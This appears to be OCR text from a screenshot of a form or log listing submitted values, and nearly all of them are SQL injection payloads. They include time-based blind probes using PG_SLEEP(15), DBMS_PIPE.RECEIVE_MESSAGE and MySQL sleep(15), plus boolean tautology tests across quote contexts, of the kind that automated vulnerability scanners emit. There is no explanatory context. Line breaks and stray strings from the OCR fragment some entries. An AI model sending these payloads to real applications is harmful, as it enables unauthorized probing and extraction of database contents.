
p3 -
p3 - 1
1 - 1Y9dBJD05' OR 332=(SELECT 332 FROM PG_SLEEP(15))--
MmzHrrdb MmzHrrdb
p3 -
p3 - 1
1 - 1nv0pwUIW') OR 764=(SELECT 764 FROM
PG_SLEEP(15))-- MmzHrrdb MmzHrrdb
p3 -
p3 - 1oIJUPXtE
1 - 1OrLnWQrY')) OR 787=(SELECT 787 FROM
PG_SLEEP(15))-- MmzHrrdb MmzHrrdb
p3 -
p3 - 1
p3 - -1 OR 2+302-302-1=0+0+0+1 --
p3 - -1 OR 2+567-567-1=0+0+0+1
p3 - -1' OR 2+726-726-1=0+0+0+1 --
p3 - -1' OR 2+469-469-1=0+0+0+1 or 'Vxj9pb3R'='
p3 - -1" OR 2+253-253-1=0+0+0+1 --
1 -
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CH
R(99),15) MmzHrrdb MmzHrrdb
p3 -
p3 - 1*if(now()=sysdate(),sleep(15),0)